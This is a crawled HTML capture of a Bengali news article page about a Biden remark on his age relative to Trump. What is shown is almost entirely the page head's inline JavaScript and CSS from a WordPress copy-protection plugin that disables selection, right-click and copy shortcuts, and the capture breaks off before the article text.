

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syandanpatrika.in/biswa-sambad/article-52983
body_size: 99282
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <title>আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন - স্যন্দন পত্রিকা</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://syandanpatrika.in/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_disable_hot_keys">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click">

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
